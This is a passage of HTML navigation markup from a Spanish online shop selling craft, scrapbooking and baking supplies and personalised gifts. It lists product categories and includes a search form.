fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                            <div class="nasa-top-cat-filter-wrap">
                    <div id="nasa-main-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
